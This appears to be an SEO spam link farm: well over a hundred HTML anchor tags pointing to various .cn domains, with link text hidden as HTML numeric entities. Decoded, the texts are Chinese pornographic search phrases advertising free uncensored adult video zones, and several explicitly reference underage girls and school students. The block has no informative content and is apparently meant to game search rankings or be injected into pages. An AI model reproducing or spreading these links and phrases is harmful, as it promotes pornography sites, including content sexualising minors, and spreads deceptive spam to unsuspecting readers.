<a href="http://maxwall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpook.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://10px.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://doooyi.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://yxthbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://saxian.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://ession.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nxib.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://lalanc.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://cvdog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://uxzf.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dalujx.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://sysc888.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hacklove.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mcgoo.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://defiweb.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://js6d.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://518cj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msyh104.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdssj.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rriv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://meeren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://gpor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://kk5885.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkront.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://fokz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qk63.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://aulia03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://diaokejicnc.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://my12.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://44bt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shopping023.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://27jq.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://zlrich.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://giqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csac.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hakendi.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://365rw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k633.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://helss.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mairuisi.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://appwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlzwlsw.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://supernotes.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://linuxers.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://smfjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftpump.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://msls.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://tjtongying.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://webmastersky.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://hedefg.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://o360o.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
